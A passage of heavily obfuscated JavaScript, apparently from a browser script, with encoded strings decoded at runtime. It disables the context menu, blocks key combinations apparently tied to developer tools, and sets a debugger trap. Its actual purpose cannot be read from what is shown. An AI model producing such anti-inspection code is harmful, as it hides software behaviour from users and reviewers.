ac9,-0x289,'Cks#',0x52c,0xeef)+_0x102c61(0x15f7,'[z0#',0x170,0x851,0x722),'jpnQq':function(_0x53ba12,_0xa05c56){return _0x53ba12+_0xa05c56;},'nnZjV':_0x5c6c1e(0x15f0,'%kt*',-0xf8c,0xe85,0x429)+_0x102c61(0x28b9,'srQ0',0x1c13,0x32e3,0x22af),'qPsjE':_0x230281(0x2821,'COwV',0xe18,0x1184,0x2557)+_0x4262a0(0x1a3f,0x258d,'a9*L',0x1de7,0x297f),'RBAxI':function(_0x2a6477){return _0x2a6477();},'OWTWj':function(_0x537464,_0x5a8e8d){return _0x537464===_0x5a8e8d;},'NCTpc':_0x2c01c8(0x191b,0x185d,'#M58',0x3070,0x4059),'wIVba':_0x102c61(0x21e6,'L7y8',0x142e,0x18e4,0x2da6),'wGyRs':_0x5c6c1e(0x32b0,'WJk9',0x1fe2,0x3f84,0x32c4),'mjhqG':_0x5c6c1e(0x2248,'@quo',-0x39a,0x174c,0x16a6)+_0x230281(0x1c40,'Xh&0',0x1f49,0x3343,0x35cc)+'t','zWAaR':_0x5c6c1e(0x629,'kFg)',-0xf43,0x1858,0x962)+_0x5c6c1e(0x261d,'L7y8',0x1d28,0x2fba,0x20c5)+'3','Bkdce':function(_0x44b3b6,_0x180d54){return _0x44b3b6(_0x180d54);},'Swyzi':function(_0x4a049c,_0x3563ec){return _0x4a049c===_0x3563ec;},'zjHpg':_0x4262a0(-0xc2c,0xa4a,'!l4G',0x737,0x1da)+'t','GKYnZ':function(_0x165f31,_0x8db500){return _0x165f31<_0x8db500;},'OGKwq':function(_0x1d1035,_0x205ab1){return _0x1d1035^_0x205ab1;},'GnaSx':function(_0x4e6bd2,_0x50165e){return _0x4e6bd2%_0x50165e;},'DPAeZ':_0x102c61(0x216a,'[z0#',0x2212,0x276f,0x2320)+_0x5c6c1e(0x128b,'[z0#',0x312,-0xeaf,0x49f)+_0x5c6c1e(0x5cd,'9jYw',0x2e45,0x77f,0x1a6d),'cifJr':function(_0x3276cf){return _0x3276cf();},'nRAVp':_0x2c01c8(0x2012,0x387,'[YAb',0x961,0xa3)+_0x5c6c1e(0x129b,'w6au',0x2989,0x42e1,0x2a8d)+_0x5c6c1e(0x3a2d,'@9gY',0x37bd,0x1511,0x1ff4)+_0x5c6c1e(0x37f7,'^5ed',0x3700,0x3118,0x234b)+_0x102c61(0x245d,'%0rc',0x144b,0x1184,0x290d)+_0x230281(0x11b3,'[z0#',0x24,0x1487,0x812)+_0x102c61(-0x12a0,'Btbe',0xf2,-0x1019,0x101)+_0x102c61(0x1bcb,'9jYw',-0xb79,0xd40,0x33c)+_0x102c61(0x1ef2,'%kt*',0x61a,0x30,0x14d7)+_0x2c01c8(0x1fea,0x29ac,'Cks#',0x1706,0x23e4)+_0x5c6c1e(0x1053,'FEbz',0x1c19,0x2ad3,0x1e83)+_0x5c6c1e(0x40ac,'%kt*',0x11ff,0x18d0,0x2b26)+_0x102c61(0x1919,'YBQO',0x191f,0x17fa,0x1408)+_0x2c01c8(0x6b1,0x1c01,'E$k]',0x152b,0xc61)+_0x230281(0x1613,'7(D%',0x2b0b,0x4238,0x2c63)+_0x5c6c1e(0x2653,'[YAb',0x2092,0xeb1,0x11c4)+_0x2c01c8(0x209f,0x16c6,'@9gY',0x17cd,0xcc1)+_0x4262a0(0xbe5,-0xd55,')@(@',0xa26,-0x359)+_0x2c01c8(0x1763,0x2234,'[z0#',0x275e,0x2404)+_0x4262a0(0x2aa2,0x22a9,'srQ0',0x30ee,0x40cc)+_0x4262a0(0x358d,0x2174,'Xh&0',0x2885,0x242b)+_0x5c6c1e(0x12db,'w6au',0x1d4c,0x88c,0x17c8)+_0x5c6c1e(0x2d43,'w6au',0x1991,0x13a0,0x283f)+_0x102c61(0x3bcd,'okPo',0x2dc1,0x3049,0x31c0)+_0x4262a0(0x39e3,0x30a9,'Btbe',0x2eba,0x4337)+_0x5c6c1e(0x12cf,'eMpE',0x596,0x846,0x173a)+_0x5c6c1e(0x186b,'dq#k',0x4a59,0x2d99,0x303d)+_0x102c61(0x2e30,'eMpE',0x3029,0x33c8,0x2437)+_0x230281(0x2618,'v@y3',0x3062,0x1757,0x1cf5)+_0x230281(0x893,')@(@',0xd83,-0x22c,0x1a2c)+_0x2c01c8(0x5a4,-0x9f0,'@JTN',0xb24,0x13a)+_0x5c6c1e(-0x34f,'7(D%',0x1d6a,0x1e63,0xb58)+_0x2c01c8(0x10b2,-0x610,'jr[C',0x9c4,0x1249)+_0x230281(0xd61,'[YAb',0x87d,0x188e,0x873)+_0x2c01c8(0x5ea,0x1d4b,'DxcY',0x1505,0x2542)+_0x102c61(0x21be,'!l4G',0xf79,0x1f84,0x2917)+_0x4262a0(0x357b,0x2ea1,'FEbz',0x29ec,0x191e)+_0x230281(0x39aa,'DxcY',0x289f,0x3d22,0x408e)+_0x4262a0(0x27c1,0x11eb,']!Ek',0x2816,0xde4)+_0x5c6c1e(0xb4a,'7(D%',0xd4e,0x2fc2,0x1dba)+_0x102c61(0x2c80,'w6au',0x206b,0x2197,0x28d1),'nOuuH':function(_0x386f84,_0x1ffb82){return _0x386f84+_0x1ffb82;},'Gmgui':function(_0x4de7e0,_0x59c677){return _0x4de7e0===_0x59c677;},'hRxVf':_0x2c01c8(-0x1157,0x882,'WJk9',0x83e,-0x410),'IrGzY':function(_0x2e45ba,_0x50cbf5){return _0x2e45ba==_0x50cbf5;},'TVpqa':function(_0x1d869c,_0x28c684){return _0x1d869c!==_0x28c684;},'aVqkK':_0x102c61(0x2097,'FR]U',0x2108,0x25a9,0x2cb5),'DODaY':_0x2c01c8(0x25c6,0x2332,'u&NN',0x2618,0x364c),'IxNKL':function(_0x375c03,_0x49e241){return _0x375c03==_0x49e241;},'QlYax':function(_0x10cc33,_0x2b9fbe){return _0x10cc33===_0x2b9fbe;},'XBEzf':_0x230281(0x1e9e,'7(D%',0x2382,0x1847,0x1ae1),'QqSDT':_0x230281(0x3332,'KRjk',0x1de9,0x1998,0x1ad4),'GnWFt':function(_0x5f10f4,_0x4f02ba){return _0x5f10f4==_0x4f02ba;},'DEUKY':function(_0x1329f0,_0x2da890){return _0x1329f0===_0x2da890;},'dPMrW':_0x230281(-0xfd,'7(D%',0x1754,0xed9,0x565),'FvsAO':_0x230281(0x583,'KRjk',0x1a3f,0x2813,0x85e),'DPYTA':function(_0x46b389,_0x3386e8){return _0x46b389===_0x3386e8;},'WzjSq':_0x2c01c8(0x1d71,0x3b91,'#G6m',0x287c,0x3234),'szqXo':function(_0x15fa07,_0x3771f0){return _0x15fa07!==_0x3771f0;},'dySmG':_0x4262a0(0x369a,0x1f4f,'gSk8',0x2da3,0x1799)};function _0x102c61(_0x5d8341,_0x26c65f,_0x35902d,_0x3c827a,_0x3e1a5a){return _0x31b301(_0x5d8341-0x109,_0x3e1a5a- -0x3f8,_0x35902d-0x1ea,_0x26c65f,_0x3e1a5a-0x1b8);}function _0x5c6c1e(_0x315f42,_0xdc20c2,_0x11ff1f,_0x37363a,_0x353cc2){return _0x52a79e(_0x315f42-0x56,_0xdc20c2-0x13e,_0x353cc2-0x464,_0x37363a-0x34,_0xdc20c2);}if(!document){if(_0x1c39c4[_0x230281(0x159d,'jr[C',0xd9f,0x1d1,0x15a4)](_0x1c39c4[_0x2c01c8(0x24ed,0xd37,'YBQO',0x1d62,0x20d0)],_0x1c39c4[_0x230281(0x312,'Wo%*',0xbc9,-0xafb,0x765)])){var [_0x37f3f4,_0x420114]=_0x1c39c4[_0x5c6c1e(0x1580,'7(D%',0x2018,0x2269,0x2254)](_0x350383,[{'data':_0x1c39c4[_0x230281(0x3560,'9jYw',0x1e42,0x2e02,0xa92)]},{'name':_0x1c39c4[_0x230281(-0x1084,'#G6m',-0x29f,0x10fe,-0x8e3)],'media':[{'data':_0x1c39c4[_0x4262a0(0x41d2,0x2163,'#G6m',0x324a,0x315a)]}]}]);return _0x37f3f4[_0x2c01c8(-0xf68,0x1ba2,'2Bs8',0x164,0xf1d)+_0x4262a0(0x2daf,0x12aa,'#G6m',0x2780,0x106b)]=_0x1c39c4[_0x4262a0(0x15df,0x1183,'L7y8',0x2bbd,0x4074)](_0x531238,_0x1c39c4[_0x102c61(0xb5e,'Cks#',0x5cd,0x2208,0x15c5)](_0x1c39c4[_0x102c61(0x3de9,'9jYw',0x3f1b,0x1b7d,0x2dc7)](_0xcba4a3[_0x230281(0x1b01,')@(@',0x11d2,0x261c,0x1156)+_0x102c61(0x200d,'7UWi',-0x3d5,0x1bd8,0xa72)]||_0x1c39c4[_0x2c01c8(0x2f83,0x1076,'FR]U',0x1f1e,0x1160)],'\x20'),_0x431258[_0x1c39c4[_0x230281(0x1a4,'Cks#',0xc2d,0x352,0x1686)]])),_0x37f3f4;}else return![];}document[_0x5c6c1e(0x35ad,'v@y3',0x44a3,0x4440,0x3008)+_0x230281(0x1de,'gSk8',0x148a,0x2a99,0x28e6)+_0x4262a0(0x2331,0x8fc,'KRjk',0xaad,0x13ed)]=()=>{function _0x5387e8(_0x1aae7b,_0xf2a37b,_0x54ebc9,_0x1455fa,_0x180537){return _0x5c6c1e(_0x1aae7b-0x161,_0x180537,_0x54ebc9-0x130,_0x1455fa-0x111,_0x54ebc9- -0x24f);}function _0x490879(_0x389fde,_0x445d99,_0x130594,_0x2eace0,_0x56cc58){return _0x4262a0(_0x389fde-0x16f,_0x445d99-0x81,_0x130594,_0x389fde- -0x576,_0x56cc58-0x152);}function _0x2ca3eb(_0x21c792,_0x5be322,_0xac63cc,_0xf1b876,_0x2d2036){return _0x2c01c8(_0x21c792-0x87,_0x5be322-0x120,_0x2d2036,_0x21c792- -0x13c,_0x2d2036-0x1eb);}function _0x13ee18(_0x47aeda,_0x720b5a,_0xc1be20,_0x43a576,_0x19b8ef){return _0x5c6c1e(_0x47aeda-0x5f,_0xc1be20,_0xc1be20-0x137,_0x43a576-0x41,_0x47aeda-0xfb);}if(_0x1c39c4[_0x2ca3eb(0x3008,0x38d6,0x2b7a,0x3ac9,'Cks#')](_0x1c39c4[_0x13ee18(0x35d1,0x3809,']!Ek',0x43ac,0x1c05)],_0x1c39c4[_0x13ee18(0x677,0x1c4f,'YBQO',0x126a,0x13bc)]))return![];else _0x1c39c4[_0x5387e8(0x1153,0x2a06,0x2038,0x8dd,'Xh&0')](_0x5bf515);},document[_0x102c61(0x2bdb,'@JTN',0x7aa,0x1d30,0x17ed)+_0x5c6c1e(0x1ec9,']!Ek',-0x26e,0x167d,0x795)]=function(_0x48ce10){function _0x483bde(_0x54d045,_0x2cb75a,_0x2437b4,_0x338331,_0x353f86){return _0x4262a0(_0x54d045-0x172,_0x2cb75a-0x7,_0x353f86,_0x2cb75a- -0x565,_0x353f86-0xda);}function _0x163b35(_0x303ef5,_0x595978,_0x55f0bf,_0x534f49,_0x381e87){return _0x102c61(_0x303ef5-0x1be,_0x55f0bf,_0x55f0bf-0x1dc,_0x534f49-0x9b,_0x595978- -0x25a);}function _0x52f8a9(_0x365522,_0x3e9145,_0x3a4f5f,_0xfad7c,_0x2678ad){return _0x2c01c8(_0x365522-0xb9,_0x3e9145-0x14,_0x3a4f5f,_0x2678ad- -0x2d3,_0x2678ad-0x10d);}function _0x48cc52(_0x279def,_0x2a87a1,_0x54a279,_0x4d5e9a,_0x5288ec){return _0x2c01c8(_0x279def-0x198,_0x2a87a1-0x12a,_0x5288ec,_0x2a87a1- -0x14e,_0x5288ec-0xfc);}function _0x5c5750(_0x5473e9,_0x18f811,_0x67decb,_0x139efe,_0x201aec){return _0x4262a0(_0x5473e9-0x152,_0x18f811-0xdd,_0x67decb,_0x5473e9- -0x55a,_0x201aec-0x8c);}var _0x4abdaf={'SknRh':_0x1c39c4[_0x48cc52(0x37f5,0x2bfe,0x211e,0x1f33,'7UWi')],'AxVRy':function(_0x596c74,_0x40dfc7){function _0x251399(_0x5ed1fb,_0x393b99,_0x50f432,_0x105e39,_0x4b7f0a){return _0x48cc52(_0x5ed1fb-0x61,_0x5ed1fb-0x45a,_0x50f432-0x32,_0x105e39-0x1b0,_0x105e39);}return _0x1c39c4[_0x251399(0x166b,0xa41,0x19d9,'!l4G',0x10b0)](_0x596c74,_0x40dfc7);},'Qlcqk':function(_0xf4b7b2){function _0x243644(_0x32647b,_0x4f5489,_0x39f473,_0x484b7a,_0x5ceb5b){return _0x48cc52(_0x32647b-0x52,_0x484b7a-0xdc,_0x39f473-0x1e6,_0x484b7a-0x1ba,_0x32647b);}return _0x1c39c4[_0x243644('le)T',0x4036,0x43be,0x33d7,0x1a9a)](_0xf4b7b2);},'uzMwa':_0x1c39c4[_0x5c5750(0x2a79,0x3a0c,'w6au',0x216c,0x28d6)],'TgIqM':function(_0x4661fd,_0x2dfe3f){function _0x14efee(_0x29620a,_0x4d771e,_0x54607c,_0x587436,_0x2adf14){return _0x48cc52(_0x29620a-0x8f,_0x29620a- -0x10b,_0x54607c-0x19f,_0x587436-0x1d2,_0x587436);}return _0x1c39c4[_0x14efee(0x2bfd,0x1eb1,0x199a,'2Bs8',0x3e7b)](_0x4661fd,_0x2dfe3f);},'pCYQr':function(_0x21af3a,_0x363b38){function _0x372603(_0x99e2e9,_0x271499,_0x2a8370,_0x42dd8a,_0x15f94b){return _0x48cc52(_0x99e2e9-0x1e8,_0x2a8370-0x476,_0x2a8370-0x1e1,_0x42dd8a-0x54,_0x271499);}return _0x1c39c4[_0x372603(-0x10a7,'KRjk',0x68a,0x881,0x1874)](_0x21af3a,_0x363b38);}};if(_0x1c39c4[_0x483bde(0x1d63,0x1189,0x14a1,0x21fd,'jr[C')](_0x1c39c4[_0x483bde(0x2d67,0x2219,0x349b,0x119a,'YBQO')],_0x1c39c4[_0x52f8a9(0x17d3,0x212b,'L7y8',0x82a,0x1887)])){if(_0x1c39c4[_0x163b35(0xf02,0x19cc,'4(A^',0x152b,0x1da)](event[_0x163b35(0x19d0,0x1a,'FR]U',-0xa53,-0x1858)+'de'],-0x1924+-0x109b+0x1*0x2a3a)){if(_0x1c39c4[_0x5c5750(0x2be8,0x4623,'w6au',0x1ce3,0x1931)](_0x1c39c4[_0x163b35(0x15b7,0xf14,'6gcD',0xad3,-0x6c2)],_0x1c39c4[_0x5c5750(0x164b,0x2432,'KRjk',0x2d3e,0x1466)]))return![];else(function(){return![];}[_0x48cc52(-0xab3,0x4a,0x636,-0x62c,'R**P')+_0x163b35(0x23b8,0xa98,'a9*L',0xea5,0x1923)+'r'](CajWfY[_0x52f8a9(-0xb31,0x1e20,'dq#k',0x39f,0x5d9)](CajWfY[_0x5c5750(0x280,0x10bb,'I@s2',0x9a1,-0x136)],CajWfY[_0x163b35(-0x12c7,-0x7a,'@9gY',-0x3ff,-0x1237)]))[_0x5c5750(0x8de,0x18fb,'7(D%',0xbde,0x1808)](CajWfY[_0x48cc52(0x4c7,0x128e,0x296b,0x1c20,'R**P')]));}if(_0x48ce10[_0x483bde(0x1922,0xe44,0x1d54,0x7f2,']Z9e')+'ey']&&_0x48ce10[_0x48cc52(0x1470,0x170f,0x1695,0x213c,'a9*L')+_0x52f8a9(0x2ae0,0x3fc2,'eMpE',0x3916,0x2d23)]&&_0x1c39c4[_0x5c5750(0x2cfb,0x1824,'Xh&0',0x2431,0x3ac7)](_0x48ce10[_0x52f8a9(0x657,0x2a44,'v@y3',-0x3a9,0x1344)+'de'],-0x1*0x11a7+-0x6f*-0x51+0x1*-0x112f))return _0x1c39c4[_0x5c5750(0x1239,0x1d0,'@JTN',-0x1c9,0x1e79)](_0x1c39c4[_0x48cc52(-0x5d8,0xdf3,0x11ae,0x1a9c,'Cks#')],_0x1c39c4[_0x48cc52(0xc2e,0x1db,0x1530,0x161c,'!l4G')])?![]:![];if(_0x48ce10[_0x163b35(0x1bde,0x2ed1,'a9*L',0x195c,0x4040)+'ey']&&_0x48ce10[_0x483bde(0x19fa,0x684,0x12b,0x2053,'@9gY')+_0x52f8a9(0x3e7,0x19d2,'pBra',0x2a12,0x18f5)]&&_0x1c39c4[_0x48cc52(0x151,0xc1c,0x1c8b,0x1174,'L7y8')](_0x48ce10[_0x5c5750(0x2344,0x126e,'gSk8',0xf58,0x2cfc)+'de'],-0x1b6e*-0x1+-0x1*-0x186e+-0x3392)){if(_0x1c39c4[_0x48cc52(0x2921,0x1e61,0x1765,0x22bd,'2Bs8')](_0x1c39c4[_0x48cc52(0x21a7,0x3135,0x47a8,0x3380,'E$k]')],_0x1c39c4[_0x163b35(0x3583,0x1cad,'KRjk',0x887,0x2ca6)])){var _0x59bfcf=_0x4abdaf[_0x52f8a9(0xe5a,0x25e,'E$k]',0x623,0xcf9)][_0x163b35(0x2df5,0x1846,')@(@',-0x57,0x18c1)]('|'),_0x934923=-0x230e+-0xda*0xb+0xb1b*0x4;while(!![]){switch(_0x59bfcf[_0x934923++]){case'0':_0x3fb639[_0x163b35(0x1530,0x1c34,'KRjk',0xe0f,0x3140)+_0x163b35(0x39a,0x37e,'%kt*',-0x1060,0x13e9)+'d'](_0x4abdaf[_0x163b35(0x2b43,0x1202,'DxcY',0x1022,0xa83)](_0x4c53fa,_0x41d582));continue;case'1':_0x3fb639[_0x483bde(0x1842,0x8f4,0xaa1,0x31e,'^5ed')+_0x48cc52(0x47e7,0x31b6,0x2de4,0x2c30,'gB2p')+'d'](_0x4abdaf[_0x5c5750(0x208c,0x2093,'#M58',0x1eaf,0x1658)](_0x6c76ec));continue;case'2':_0x3fb639[_0x5c5750(0xf1e,0x15c2,'Cks#',0x25eb,-0x64d)+_0x52f8a9(0x338a,0x43dd,'gB2p',0x2e7e,0x3031)+'d'](_0x4abdaf[_0x163b35(0x2631,0x26c0,'Wo%*',0x35e2,0x29cf)](_0x12da57));continue;case'3':return _0x3fb639;case'4':var [_0x3fb639,_0x10483f]=_0x4abdaf[_0x483bde(-0x67,0x11b9,0x26cc,-0x6fd,'Btbe')](_0x49e30a,[{'data':_0x4abdaf[_0x48cc52(0x3e92,0x2cd8,0x3a66,0x39ba,'WJk9')]}]);continue;case'5':var _0x41d582=_0x4abdaf[_0x483bde(0x62a,0x14c5,0x1bad,0x2aa2,'@9gY')]('i',_0x4abdaf[_0x483bde(0xd0e,0x4d8,-0x3eb,-0x259,'R**P')](_0x28fdd3,0x60*0x21+-0xd*-0x2ac+0x35d*-0xe));continue;case'6':_0x3fb639[_0x52f8a9(0x1e6f,0x1984,'eMpE',0x3161,0x3101)+_0x48cc52(0x32f,0xedc,0x98f,0x1195,'YBQO')+'d'](_0x4abdaf[_0x52f8a9(0x30af,0x1b21,'Xh&0',0x3013,0x1732)](_0x107cec,_0x41d582));continue;}break;}}else return![];}if(_0x48ce10[_0x163b35(0xedb,0xe3b,'FR]U',-0xf,-0x147)+'ey']&&_0x1c39c4[_0x48cc52(0x2a5c,0x113a,0x23b7,0x2883,'7(D%')](_0x48ce10[_0x5c5750(0x1e0f,0xe24,'L7y8',0x18df,0x3146)+'de'],0x102d*-0x1+-0x59*-0x1a+0x1de*0x4))return _0x1c39c4[_0x48cc52(0x3c46,0x3276,0x4ba8,0x36e1,'a9*L')](_0x1c39c4[_0x48cc52(0x1b99,0x2949,0x262a,0x30e1,'@JTN')],_0x1c39c4[_0x163b35(-0x165,0x69b,'2Bs8',0xe36,-0x1363)])?![]:_0x339a6a;}else{var _0x2d1380=_0x1c39c4[_0x48cc52(0x534,0x1ca3,0x2ac7,0xabb,'kFg)')][_0x163b35(0x35a2,0x2176,'6gcD',0x29e6,0x2525)]('|'),_0x5c2baf=-0x1*-0x15d3+-0x211b+0xb48;while(!![]){switch(_0x2d1380[_0x5c2baf++]){case'0':var _0x4e15da=_0x54c28d[_0x48cc52(0x2c42,0x3128,0x3537,0x491c,'4(A^')+'h'];continue;case'1':var _0x54c28d=_0x1c39c4[_0x163b35(0x18c9,0x31ea,'6gcD',0x2849,0x3692)](_0x279f56,_0x1ba093);continue;case'2':_0x4f42fd=_0x1c39c4[_0x5c5750(0x2c71,0x44d7,'#M58',0x2740,0x1db4)](typeof _0x4365bb,_0x1c39c4[_0x5c5750(0x149a,0xeee,'7(D%',-0x21f,0x2663)])?_0x46ce20[_0x5c5750(0x24a1,0x3b4d,'kFg)',0x349b,0x11de)+_0x52f8a9(0x5dd,-0x3a0,'eMpE',-0x65f,0x53e)](_0x2f1b6f):_0x31c6c9[_0x5c5750(0x1efb,0x3930,'#G6m',0x383b,0x382e)+_0x5c5750(0x25cc,0x2bd6,'7(D%',0x12b3,0x1356)]();continue;case'3':return _0x346bb5;case'4':for(var _0x16002c=0x1500+-0x135*0x3+-0x3*0x5cb;_0x1c39c4[_0x163b35(0x1cad,0xc14,'a9*L',0x9f0,0x1810)](_0x16002c,_0x4e15da);_0x16002c++){_0x346bb5+=_0x2b25dd[_0x48cc52(0x1e46,0xd75,0x17a2,-0xa4f,'%0rc')+_0x48cc52(0x30fd,0x1a23,0x788,0x14d3,'Cks#')+'de'](_0x1c39c4[_0x163b35(-0xef0,0x5e8,'#M58',-0x64c,0x1abd)](_0x54c28d[_0x5c5750(0xe8,-0xac1,'u&NN',0xb0e,-0x1954)+_0x52f8a9(0x335d,0x3b6c,'eMpE',0x3a32,0x29ee)](_0x16002c),_0x27eb91[_0x163b35(0x315c,0x2b8a,']!Ek',0x45b7,0x3f34)+_0x48cc52(0x1aed,0xe1a,0x1514,0xc55,'6gcD')](_0x398164[_0x48cc52(0x200b,0xa25,0x12f2,0x163a,'%0rc')](_0x1c39c4[_0x48cc52(0x11da,0x95e,-0x362,0x1452,'jr[C')](_0x16002c,_0x86d058[_0x163b35(0xa39,0x15d4,'[z0#',0x2b54,0x228e)+'h'])))));}continue;case'5':var _0x346bb5='';continue;}break;}}};}function findIconByURL(){var _0xfbe88b={};_0xfbe88b[_0x5544ec(0x2d96,0x1ee7,0x2384,'DxcY',0x39bf)]=function(_0x81798f,_0x4f346a){return _0x81798f==_0x4f346a;};function _0x2d84c8(_0x1c4f7b,_0x495136,_0x5eab03,_0x191130,_0x1c4e35){return _0x52a79e(_0x1c4f7b-0x1ed,_0x495136-0x194,_0x1c4e35-0x210,_0x191130-0x145,_0x495136);}function _0x5544ec(_0x2d9790,_0x2bc63a,_0x271766,_0x5062d2,_0x1944f6){return _0x45b19b(_0x2d9790-0xa,_0x2bc63a-0xdc,_0x2d9790-0x48a,_0x5062d2-0x93,_0x5062d2);}_0xfbe88b[_0x2d84c8(-0x10bb,'dq#k',0x13a6,0x1d14,0x8b4)]=_0x5544ec(0x1c31,0x2fd3,0x1ddc,'gSk8',0x1a41),_0xfbe88b[_0x2d84c8(0x5e2,'R**P',0x1293,0x1738,0x732)]=_0x2d84c8(0x1010,']!Ek',0x21bc,0x1050,0x2a27);function _0x441f53(_0x23dbda,_0x3675cc,_0x25617a,_0xdd3351,_0x5c1127){return _0x23578c(_0x5c1127,_0x3675cc-0x39,_0x25617a-0x16c,_0xdd3351- -0x721,_0x5c1127-0x4f);}function _0x2fe4d4(_0x25c4be,_0x13b624,_0x1a3101,_0x383488,_0x39526e){return _0x52a79e(_0x25c4be-0x70,_0x13b624-0x89,_0x13b624-0x2dd,_0x383488-0x1a5,_0x39526e);}_0xfbe88b[_0x441f53(0x339,0xb11,0x2687,0x1648,'#M58')]=_0x11dea4(0x33a2,'v@y3',0x3184,0x31e3,0x480a)+_0x2d84c8(0x24a3,'kFg)',0x3df3,0x39a7,0x2b16)+_0x2fe4d4(0x1686,0x12f4,0x1ac,0x2d3f,'!x1s')+_0x11dea4(-0x3c7,'YBQO',-0x6f1,0x6d5,0x1f5b)+_0x5544ec(0x491,0x5ab,0x1d79,'WJk9',0x1a8a)+_0x2d84c8(0x3ae0,'I@s2',0x2c5e,0x28c5,0x3251)+_0x5544ec(0x2db6,0x3dcd,0x1383,'@9gY',0x206c)+_0x2d84c8(0x22f,'DxcY',-0x75b,0x26b0,0x127a)+_0x5544ec(0x2b1f,0x30c4,0x344d,'#M58',0x21f5);function _0x11dea4(_0x5c47fa,_0x31905d,_0x57cbc0,_0x441be4,_0x640533){return _0x52a79e(_0x5c47fa-0x1ed,_0x31905d-0x91,_0x441be4-0x62b,_0x441be4-0xb0,_0x31905d);}_0xfbe88b[_0x5544ec(0xd09,0x1fc6,0xd7d,'KRjk',-0x809)]=function(_0x5596cf,_0x588b50){return _0x5596cf!==_0x588b50;},_0xfbe88b[_0x11dea4(0x3609,'I@s2',0x28da,0x253a,0x3698)]=_0x2d84c8(0x1893,'w6au',0x184b,0x30e4,0x268f),_0xfbe88b[_0x441f53(0x150f,0x1ef0,0xba1,0x1c04,'dq#k')]=_0x2d84c8(0x690,'FR]U',0x1a37,0xd1b,0x301);var _0x13b654=_0xfbe88b;const _0x1dc343=document[_0x2d84c8(0x907,'I@s2',0x2793,0x1b15,0xefd)+_0x441f53(0x3557,0x2355,0x3e8a,0x2b08,'!x1s')+_0x2fe4d4(0x2882,0x1d19,0x289d,0x9b3,'^5ed')+'l'](_0x13b654[_0x441f53(0x2333,0x567,0x842,0x1623,'w6au')]);for(let _0x3e7303 of _0x1dc343){if(_0x13b654[_0x441f53(0x2ab1,0x202a,0x15af,0x1ffc,'eMpE')](_0x13b654[_0x441f53(0x3446,0x3a07,0x33df,0x22e2,'okPo')],_0x13b654[_0x11dea4(0x2c33,'%kt*',0x1bb4,0x30a3,0x4789)]))return _0x3e7303[_0x5544ec(0x2428,0xc81,0x1939,'L7y8',0x13e2)];else{let _0x53ae2f=_0x171a6b[_0x2fe4d4(0x1132,0x2882,0x143a,0x2363,'7(D%')+_0x11dea4(0x13aa,'v@y3',0x1070,0x1843,0x188c)+_0x11dea4(-0xbab,'!l4G',-0x8ef,0xbea,0xa8a)](_0x2dbb78)[_0x11dea4(0x116e,'9jYw',-0x4a9,0x6da,0x166c)][_0x5544ec(0xa7a,0x13f1,0xac2,'^5ed',0x1f0c)+'ay'];_0x2aa221[_0x441f53(0x36d3,0x2386,0x2327,0x1e85,'R**P')+_0x2d84c8(0x429,'#G6m',0x1cf5,-0x80e,0xff5)+_0x11dea4(0x386,'L7y8',-0xa0,0xcb1,-0x360)](_0x3d2032)[_0x2d84c8(-0x555,'jr[C',-0x5f2,-0x18c,0x8ec)][_0x5544ec(0x1262,0x5cb,0x105d,'v@y3',0x1635)+'ay']=_0x13b654[_0x2fe4d4(0x21ac,0x1eb6,0x230a,0x25df,'%kt*')](_0x53ae2f,_0x13b654[_0x11dea4(0x30cf,'WJk9',0x1d9b,0x2c26,0x1334)])?_0x13b654[_0x2d84c8(0x131e,'R**P',-0x1bc,-0x3fb,0x732)]:_0x13b654[_0x5544ec(0xdd3,0x7e1,-0xb84,'eMpE',0x5f1)];}}return![];}function getRequest(_0xcdfb00,_0x1be72f){function _0x591359(_0x43350a,_0x193f41,_0x133bde,_0x588524,_0xe16db8){return _0x52a79e(_0x43350a-0x175,_0x193f41-0x198,_0xe16db8-0x276,_0x588524-0xb4,_0x43350a);}function _0x531f65(_0x17ef35,_0x4777e8,_0x301090,_0x38458d,_0x11f7a0){return _0x31b301(_0x17ef35-0x176,_0x11f7a0- -0x5cd,_0x301090-0x2b,_0x4777e8,_0x11f7a0-0x116);}function _0x49032a(_0x2dab6c,_0x1d4ee9,_0x402008,_0x3c67ea,_0x363b09){return _0x532de2(_0x2dab6c-0x8,_0x3c67ea,_0x402008-0x30,_0x2dab6c-0x133,_0x363b09-0x5);}var _0x54876c={'BvHwb':function(_0x24e983){return _0x24e983();},'JTxUE':function(_0xe8e951,_0x4a376d){return _0xe8e951(_0x4a376d);},'tlALH':_0x591359('^5ed',0x3cf2,0x3e32,0x45b4,0x34f6)+_0x591359(')@(@',0x307,0x184a,-0x1498,0x4e3)+_0x591359('#M58',0x3d08,0xf3e,0x121c,0x2328)+_0x1198f8(0x4d4,'#M58',0x1572,0x4fb,0xb91)+_0x4f3bea(0x2381,0x3c76,0x2ba4,')@(@',0x2c9f)+_0x1198f8(0x988,'#M58',0x2366,0x1464,0x19ae)+_0x4f3bea(-0x1078,-0x1b5,-0xa9f,'E$k]',0x8f)+_0x531f65(0x11e0,'!l4G',0x2a75,0x284d,0x18c8)+_0x49032a(0x1eb0,0x1de9,0x1a0a,'E$k]',0x7e5)+_0x531f65(0x2615,'@quo',0x2caa,0x1843,0x1ba0)+_0x49032a(0x2575,0xedc,0x2914,'u&NN',0x3d56)+_0x4f3bea(0xfc4,0x258f,0x210a,'R**P',0x18ca)+';','ndnGT':function(_0x51e37c,_0x33218b){return _0x51e37c===_0x33218b;},'snQlp':function(_0x323bad,_0x45e4e6){return _0x323bad(_0x45e4e6);},'CweOi':function(_0x15c9f4,_0xdbc8e0){return _0x15c9f4(_0xdbc8e0);},'VueJv':_0x49032a(0x588,0xcc5,-0x8f7,'7(D%',0x1756),'XlQDb':_0x4f3bea(0x739,-0x8a,0x59e,'KRjk',0x859),'jdmVN':function(_0x247f9e,_0x3b3e6e){return _0x247f9e==_0x3b3e6e;},'uPqUp':function(_0x27fc6b,_0x32aab8){return _0x27fc6b!==_0x32aab8;},'qREbt':_0x531f65(0x177e,'v@y3',0x92d,0x712,0x14cd),'ojpaQ':_0x591359('R**P',0xca,0x2a64,0xcb8,0x16ca),'BbIWN':function(_0x3bb456,_0xc845d){return _0x3bb456===_0xc845d;},'OMlny':_0x1198f8(0xced,'Xh&0',0xa1a,0x1e56,0x389a),'PPRqQ':function(_0x145061,_0x114e15){return _0x145061(_0x114e15);},'qsQRk':function(_0x2c4c3c,_0x5524da){return _0x2c4c3c===_0x5524da;},'wpmtT':_0x1198f8(0xe42,'Wo%*',0x3a70,0x26d9,0x14cb),'uKCdR':_0x4f3bea(0x3fde,0x317b,0x25ef,'%kt*',0x2644),'euCrk':function(_0x10aa08,_0x3226f7){return 